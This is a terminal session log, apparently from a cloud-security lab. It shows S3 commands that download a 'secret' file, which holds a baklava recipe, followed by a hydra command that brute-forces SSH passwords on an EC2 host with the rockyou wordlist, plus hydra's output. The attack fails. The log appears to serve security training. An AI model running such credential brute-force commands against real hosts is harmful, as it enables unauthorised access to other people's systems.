 ubuntu@ip-10-192-11-227: ~
ubuntu@ip-10-192-11-227:~$ aws s3 ls  s3://cand-c3-secret-recipes-305706552515/
--region us-east-1
2020-06-03 22:01:26       1540 secret_recipe.txt
ubuntu@ip-10-192-11-227:~$ aws s3 cp s3://cand-c3-secret-recipes-305706552515/se
cret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-305706552515/secret_recipe.txt to ./secret
_recipe.txt
ubuntu@ip-10-192-11-227:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-227:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-237-238-210.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or f
or illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-04 08:44:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous ses
sion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries pe
r task
[DATA] attacking ssh://ec2-34-237-238-210.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.126:22/ does not support password authentication.
ubuntu@ip-10-192-11-227:~$